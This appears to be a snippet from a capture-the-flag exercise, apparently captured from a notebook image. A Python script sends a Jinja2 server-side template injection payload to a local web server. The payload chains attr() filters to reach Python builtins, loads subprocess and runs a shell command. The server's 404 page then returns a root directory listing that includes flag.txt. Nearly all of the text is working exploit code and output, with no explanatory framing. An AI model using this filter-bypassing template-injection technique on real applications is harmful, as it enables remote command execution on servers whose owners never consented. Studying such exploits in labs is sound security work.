 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("ls /
-l",shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")()'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - b\'total 84\\ndrwxr-xr-x   1 root        root        4096 Jun 23
00:54 bin\\ndrwxr-xr-x   2 root        root        4096 Jun 13 10:30 boot\\ndrwxr-xr-x   5 root        root         340 Jul  6 22:26 dev\\ndrwxr-x
r-x   1 root        root        4096 Jul  6 20:45 etc\\n-rwx------   1 dragon_lord dragon_lord   52 Jul  6 20:34 flag.txt\\ndrwxr-xr-x   1 root
root        4096 Jul  1 12:04 home\\ndrwxr-xr-x   1 root        root        4096 Jun 23 00:54 lib\\ndrwxr-xr-x   2 root        root        4096 Ju
n 21 00:00 lib64\\ndrwxr-xr-x   2 root        root        4096 Jun 21 00:00 media\\ndrwxr-xr-x   2 root        root        4096 Jun 21 00:00 mnt
\\ndrwxr-xr-x   2 root        root        4096 Jun 21 00:00 opt\\ndr-xr-xr-x 167 root        root           0 Jul  6 22:26 proc\\ndrwx------   1 r
oot        root        4096 Jul  6 22:17 root\\ndrwxr-xr-x   1 root        root        4096 Jul  6 20:45 run\\ndrwxr-xr-x   1 root        root
4096 Jun 23 00:53 sbin\\ndrwxr-xr-x   2 root        root        4096 Jun 21 00:00 srv\\n-rwx------   1 root        root          71 Jul  6 20:34 s
tart.sh\\ndr-xr-xr-x  11 root        root           0 Jul  6 22:26 sys\\ndrwxrwxrwt   1 root        root        4096 Jul  1 12:04 tmp\\ndrwxr-xr-x
1 root        root        4096 Jun 21 00:00 usr\\ndrwxr-xr-x   1 root        root        4096 Jul  1 12:04 var\\n\' Not Found!</title>\n    <link
rel="stylesheet" type="text/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" rel="shortcut icon" type="image/
x-icon" />\n</head>\n\n<body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg" />\n    </div>\n</body>\n\n</h
tml>'